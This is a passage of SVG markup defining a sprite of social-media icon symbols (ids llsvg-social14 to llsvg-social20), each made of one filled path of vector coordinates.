24.462l-3.847 3 3.574 7.823c4.903 10.735 9.228 24.633 11.145 35.813.883 5.15 1.801 10.344 2.041 11.542.368 1.836 1.34 2.28 6.185 2.822 10.316 1.155 23.521 3.739 31.172 6.099 8.935 2.757 7.875 3.545 9.763-7.252 4.86-27.791-4.506-58.589-25.177-82.785-5.647-6.61-6.142-6.686-9.962-1.524m-48.512 39.081c-15.188 7.902-34.607 13.375-51.785 14.593-9.731.69-9.394-.141-6.234 15.365 2.114 10.377 5.18 19.715 9.994 30.445l2.878 6.414 11.306-5.419C202.837 222.581 223.218 217 237.208 217c6.087 0 6.524-.963 4.879-10.755-2.121-12.622-11.981-41.516-14.042-41.147-.3.053-4.804 2.313-10.01 5.021m-117.454 8.531c-.349.908-1.112 6.195-1.697 11.75-3.08 29.241 6.196 57.243 26.523 80.068l4.425 4.969 8.834-9.386c8.313-8.832 20.28-19.802 23.674-21.701 1.302-.729 1.028-1.869-1.884-7.851-6.294-12.93-13.456-38.445-13.456-47.937v-3.263l-8.985-.637c-9.461-.672-23.533-3.446-30.891-6.09-5.444-1.956-5.764-1.952-6.543.078M231.5 228.477c-17.721 2.492-52.5 14.939-52.5 18.79 0 6.695 41.221 44.733 48.476 44.733C232.47 292 244 250.568 244 232.622c0-6.441 1.142-6.062-12.5-4.145m23.159 8.321c-1.243 18.966-6.113 38.788-13.074 53.217-1.422 2.948-2.585 5.507-2.585 5.687s2.813-1.087 6.25-2.816c22.281-11.202 39.17-29.571 51.553-56.069.176-.376-3.871-2.015-8.992-3.641-8.474-2.692-14.863-3.988-27.908-5.663l-4.597-.59zm-93.85 23.019c-8.185 7.113-20.747 20.915-20.786 22.838-.071 3.565 25.244 15.168 40.375 18.506 12.63 2.786 45.958 2.017 37.872-.874-8.573-3.066-36.482-28.696-44.139-40.537-5.227-8.082-3.936-8.088-13.322.067"/>
  </symbol>
  <symbol id="llsvg-social14" viewBox="0 0 400 400">
	<path fill-rule="evenodd" d="M171.5 6.548C96.473 17.156 31.623 73.822 11.909 146c-8.414 30.804-9.676 68.244-3.237 96 .829 3.575 1.646 7.175 1.815 8 .667 3.259 3.863 13.666 5.068 16.5a555 555 0 0 1 3.474 8.5c5.181 12.958 19.511 38.134 23.908 42 .312.275 2.45 2.978 4.749 6.006 34.44 45.356 89.781 71.408 151.814 71.467 30.641.03 39.36-1.148 60.5-8.168 19.965-6.629 35.348-14.453 54.5-27.717 11.984-8.299 34.668-30.414 41.242-40.206 1.433-2.135 2.928-4.107 3.321-4.382 2.756-1.928 19.962-33.515 23.424-43 11.684-32.018 16.021-77.058 10.158-105.5C378.643 97.575 332.858 41.09 274 19.129 238.756 5.979 204.909 1.825 171.5 6.548m52 69.893c68.754 12.36 95.886 88.012 53.079 148-23.013 32.251-73.926 41.387-89.57 16.073-2.942-4.76-3.407-4.499-4.889 2.736-6.235 30.452-16.27 55.89-28.667 72.667-7.752 10.49-7.864 10.48-9.349-.826-3.003-22.869-1.773-32.914 9.868-80.591 4.835-19.8 9.196-37.791 9.692-39.981.717-3.162.415-5.63-1.464-12-8.511-28.847 8.596-56.703 31.001-50.48 14.074 3.909 15.228 18.103 4.374 53.786-7.528 24.746-7.294 30.463 1.587 38.813 29.733 27.955 71.85-27.432 62.338-81.979-9.674-55.472-95.635-61.155-122.649-8.109-11.33 22.249-11.394 44.212-.175 59.827 2.544 3.542 3.38 5.61 3.032 7.506-3.584 19.548-5.293 20.678-17.585 11.628-21.376-15.736-26.552-51.722-12.147-84.456 16.492-37.477 65.945-60.808 111.524-52.614"/>
  </symbol>
  <symbol id="llsvg-social15" viewBox="0 0 400 400">
	<path fill-rule="evenodd" d="M171 6.538C98.806 17.452 37.448 69.027 14.601 138c-21.36 64.487-7.629 136.667 35.581 187.03 4.025 4.692 7.993 9.325 8.818 10.296 16.888 19.88 60.047 45.235 90.684 53.275 73.991 19.417 157.803-8.17 202.335-66.601 1.886-2.475 3.7-4.725 4.032-5 9.268-7.69 31.438-56.422 34.861-76.631.547-3.228 1.69-9.694 2.54-14.369C410.458 132.455 340.242 31.568 242.5 9.109 224.358 4.94 189.79 3.697 171 6.538m121.381 98.421c23.407 9.085 28.452 43.38 11.57 78.644-9.032 18.867-24.898 44.192-36.363 58.044-2.799 3.381-7.788 9.681-11.088 14-22.883 29.95-52.939 52.266-71.629 53.18-24.267 1.188-34.706-17.214-53.262-93.896-8.625-35.642-19.6-56.654-28.434-54.44-2.706.678-11.648 5.887-16.096 9.377l-2.421 1.899-5.329-6.811C76.398 161.211 74 157.932 74 157.67c0-.529 25.864-23.502 38.001-33.752 38.574-32.58 60.189-23.11 67.519 29.582 3.232 23.238 6.918 40.829 14.051 67.064 2.596 9.549 9.952 17.328 14.683 15.53 8.365-3.181 29.367-33.927 35.764-52.356 7.663-22.079-3.653-35.108-25.157-28.965l-6.64 1.897 1.764-5.085c13.128-37.845 47.836-58.487 78.396-46.626"/>
  </symbol>
  <symbol id="llsvg-social16" viewBox="0 0 400 400">
	<path fill-rule="evenodd" d="M169.5 6.555C63.937 23.518-9.599 123.871 6.434 229.087c16.198 106.294 116.798 180.609 222.653 164.479 112.706-17.175 187.544-127.887 161.451-238.843C372.754 79.1 309.447 20.096 232 6.961c-13.659-2.317-49.173-2.547-62.5-.406m6 111.947c9.877 2.903 19.545 7.75 26.5 13.288 2.475 1.97 4.668 3.704 4.874 3.854.556.403-4.061 5.724-14.034 16.171l-8.892 9.315-5.83-3.893c-31.672-21.149-75.717 1.062-77.859 39.263-3.113 55.503 71.439 75.884 96.16 26.288l2.636-5.288-24.028-.268-24.027-.268V185h83.829l.725 7.738c4.924 52.537-40.561 97.63-93.054 92.252-66.785-6.841-99.988-83.944-59.208-137.49 12.637-16.594 32.817-28.235 55.208-31.85 8.127-1.312 28.062.225 37 2.852M312 173v13h26v25h-26v26h-26v-26h-25v-25h25v-26h26z"/>
  </symbol>
  <symbol id="llsvg-social17" viewBox="0 0 400 400">
	<path fill-rule="evenodd" d="M178 5.536c-.825.167-5.1.841-9.5 1.498-7.011 1.046-19.765 4.034-29 6.795-18.665 5.581-45.99 20.313-61.994 33.425C40.77 77.35 17.792 115.581 7.338 164c-2.648 12.263-2.671 60.613-.034 72.5 10.975 49.486 34.011 87.348 71.196 117.014 12.649 10.092 39.702 25.958 49 28.738 1.1.329 5.15 1.692 9 3.029 22.685 7.876 32.035 9.221 64 9.204 29.029-.015 31.945-.317 50-5.179 55.534-14.953 102.612-54.43 126.773-106.306 8.068-17.323 11.004-26.274 15.414-47 2.656-12.482 2.642-58.66-.022-71-2.259-10.468-5.352-22.66-6.596-26-27.655-74.281-84.768-122.258-157.73-132.5-9.326-1.309-45.244-1.997-50.339-.964m2.64 86.425c37.002 7.811 63.738 33.305 68.839 65.64l.646 4.101-8.019.669c-43.709 3.645-79.357 39.967-76.959 78.412l.295 4.717-5.133.299c-2.823.165-9.027-.38-13.786-1.211-10.663-1.861-13.988-.865-29.098 8.721-5.459 3.463-10.448 6.613-11.087 6.999-1.191.719-.468-3.177 3.118-16.808 2.291-8.707 1.588-10.423-6.948-16.961C33.791 173.905 92.204 73.291 180.64 91.961m-58.025 50.127c-6.63 5.215-7.061 12.557-1.049 17.836 6.483 5.692 15.993 2.857 18.322-5.461 2.711-9.684-9.538-18.459-17.273-12.375m66.62 1.335c-3.288 3.014-3.735 3.98-3.735 8.077 0 10.231 11.916 15.284 19.1 8.1 10.749-10.749-4.159-26.446-15.365-16.177M270 173.033c55.991 13.299 74.39 71.974 34.86 111.17-6.426 6.371-8.073 10.881-5.931 16.238.673 1.682 1.598 4.261 2.055 5.731l.832 2.672-9.086-4.422c-10.467-5.095-14.342-5.484-25.25-2.535-57.129 15.445-110.258-40.17-86.114-90.142 14.747-30.524 52.918-47.195 88.634-38.712m-56.5 35.912c-7.767 3.179-8.18 13.002-.728 17.354 3.89 2.272 7.316 1.704 10.814-1.794 6.921-6.921-1.07-19.25-10.086-15.56m55 0c-8.272 3.386-7.786 15.592.712 17.853 11.398 3.034 17.143-11.943 6.66-17.364-3.09-1.598-4.443-1.688-7.372-.489"/>
  </symbol>
  <symbol id="llsvg-social18" viewBox="0 0 400 400">
	<path fill-rule="evenodd" d="M174 6.12C101.347 17.772 48.846 58.427 18.542 126.5-6.592 182.96 3.374 263.515 41.864 315c87.986 117.693 269.334 102.714 332.929-27.5 15.319-31.364 20.114-52.106 20.175-87.257.16-92.063-61.356-169.273-152.261-191.107C226.839 5.325 189.246 3.674 174 6.12m127.5 127.425-12.965 12.218c-2.181 2.055-9.851 9.137-17.046 15.737s-25.509 23.588-40.7 37.75c-32.122 29.948-30.396 29.057-39.613 20.45-24.998-23.341-52.748-49.109-63.176-58.662-6.875-6.299-14.3-13.161-16.5-15.25s-8.05-7.606-13-12.26l-9-8.463h221zm-186.864 32.38c36.227 33.844 43.85 40.883 46.724 43.144 1.607 1.264 2.622 2.931 2.444 4.015C163.438 215.316 88.51 270 85.819 270c-1.74 0-1.819-2.861-1.819-66.078v-66.078l4.386 3.828c2.413 2.105 14.225 13.019 26.25 24.253M316 205c0 53.142-.241 65-1.319 65-2.356 0-77.162-54.948-77.485-56.916-.178-1.084.837-2.751 2.444-4.015 1.512-1.19 7.931-6.979 14.265-12.866s18.284-16.98 26.556-24.651c8.271-7.672 19.219-17.91 24.327-22.75 5.108-4.841 9.721-8.802 10.25-8.802.606 0 .962 24.038.962 65m-132.975 24.573c14.475 14.666 21.303 14.555 35.688-.578 7.965-8.379 8.114-8.393 17.447-1.745 4.053 2.887 9.163 6.499 11.355 8.025s6.685 4.79 9.985 7.253c6.25 4.665 20.228 14.883 23.886 17.462 1.163.819 6.389 4.644 11.614 8.5l9.5 7.01-51.25.259c-28.187.143-74.312.143-102.5 0L97.5 275.5l12.341-9c6.787-4.95 18.037-13.165 25-18.255 6.962-5.091 14.909-10.809 17.659-12.708s8.121-5.722 11.935-8.495c9.073-6.596 9.66-6.517 18.59 2.531"/>
  </symbol>
  <symbol id="llsvg-social19" viewBox="0 0 400 400">
	<path fill-rule="evenodd" d="M171.732 6.529C124.676 13.381 78.643 39.65 49.117 76.5c-3.085 3.85-5.836 7.225-6.113 7.5-3.438 3.411-15.358 23.858-20.766 35.624C5.754 155.485.089 208.197 9.142 241.489c.6 2.206 1.308 5.361 1.574 7.011.265 1.65.866 3.718 1.335 4.595.47.878 1.087 2.903 1.372 4.5.285 1.598 1.207 4.593 2.048 6.655a429 429 0 0 1 3.142 8c18.072 47.6 64.357 93.79 110.435 110.207 30 10.688 37.981 12.043 70.952 12.043 29.322 0 32.625-.377 53.137-6.07 49.668-13.784 94.09-48.668 118.34-92.93 1.506-2.75 3.021-5.45 3.366-6 .344-.55.663-1.225.707-1.5s1.261-2.975 2.704-6c6.096-12.776 9.274-22.457 14.446-44 2.658-11.073 2.661-64.901.005-76-3.212-13.42-4.919-19.365-7.895-27.5C352.647 46.591 263.657-6.855 171.732 6.529M237 90.353c9.075 1.935 18.378 3.942 20.674 4.459 3.96.893 4.339.77 7.427-2.417 12.111-12.495 32.943-3.506 31.7 13.679-1.434 19.823-28.633 23.228-35.121 4.396l-1.368-3.97-18.906-4.238c-10.398-2.33-19.763-4.13-20.81-4-2.215.277-2.441 1.101-9.132 33.238-2.52 12.1-4.812 22.945-5.093 24.1-.479 1.964.011 2.144 7.564 2.774 22.919 1.912 54.112 12.224 64.135 21.204 1.361 1.219 2.233 1.075 6.555-1.079 18.893-9.414 39.313.702 41.096 20.359.897 9.889-4.084 20.351-11.972 25.148-2.859 1.739-2.915 1.942-3.198 11.632-.802 27.452-17.893 49.367-49.496 63.469-75.341 33.618-172.673-2.116-173.409-63.664l-.109-9.058-3.741-2.664c-27.419-19.521-1.698-61.382 28.231-45.946l6.185 3.189 6.994-4.084c19.56-11.424 45.146-18.88 64.79-18.88 4.505 0 3.591 2.228 8.82-21.5 8.345-37.869 10.511-47.148 11.407-48.868 1.236-2.372 4.416-2.049 26.777 2.721m-91.014 111.936c-11.952 6.32-15.063 20.096-6.801 30.119 10.501 12.739 29.442 8.967 34.431-6.857 5.067-16.075-12.791-31.109-27.63-23.262m88.976-.039c-9.899 4.992-13.808 17.054-8.673 26.764 10.051 19.007 37.02 12.051 37.169-9.587.099-14.362-15.469-23.746-28.496-17.177m-82.965 63.253c-7.36 8.869 22.193 23.471 47.503 23.471 19.715 0 49.5-11.596 49.5-19.271 0-6.228-5.569-7.117-13.7-2.186-21.112 12.801-50.851 12.586-72.155-.523-5.344-3.288-9.225-3.807-11.148-1.491"/>
  </symbol>
  <symbol id="llsvg-social20" viewBox="0 0 400 400">
	<path fill-rule="evenodd" d="M166.5 3.01C82.188 18.153 17.14 83.26 3.048 166.611-21.891 314.116 120.561 435.912 263.04 388.904c53.899-17.784 103.867-65.096 122.458-115.95 10.361-28.343 12.918-42.949 12.861-73.454-.146-78.07-40.925-143.72-111.17-178.973C252.985 3.361 204.073-3.738 166.5 3.01m-5.823 91.774c15.941 23.757 50.579 73.759 51.27 74.009.76.275 13.714-14.493 54.136-61.717L283.268 87h19.977l-6.872 7.741c-8.495 9.568-7.47 8.381-33.922 39.259-12.014 14.025-22.1 25.725-22.412 26-.617.543-15.744 18.491-17.799 21.118-1.432 1.831-1.87 1.171 71.51 107.479 8.938 12.948 16.25 23.735 16.25 23.972s-14.738.416-32.75.397l-32.75-.033-15.213-22.217C192.325 236.741 184.836 226 184.164 226c-.729 0-7.001 7.095-29.173 33-6.825 7.975-12.878 14.988-13.451 15.584-.572.596-8.212 9.483-16.978 19.75L108.625 313h-9.313c-5.121 0-9.312-.279-9.312-.62 0-.519 8.695-10.848 20.102-23.88 1.445-1.65 8.012-9.3 14.595-17s20.63-24.045 31.215-36.323c12.21-14.163 19.042-22.856 18.687-23.78-.307-.801-7.011-10.78-14.897-22.177A12050 12050 0 0 1 137.475 157 44253 44253 0 0 0 97.32 98.607c-3.751-5.442-6.97-10.279-7.153-10.75-.184-.471 14.441-.842 32.5-.823l32.833.034zM117 102.612c0 .337 10.892 16.199 24.204 35.25s25.775 36.888 27.695 39.638 8.07 11.525 13.665 19.5a6990 6990 0 0 1 16.554 23.696c6.126 8.827 20.29 29.082 43.055 61.572l10.674 15.232 15.078.5c8.293.275 15.078.392 15.077.259-.003-.316-20.442-29.635-83.485-119.759-28.471-40.7-51.982-74.562-52.248-75.25-.503-1.301-30.269-1.928-30.269-.638"/>
  </symbol>  
</svg>
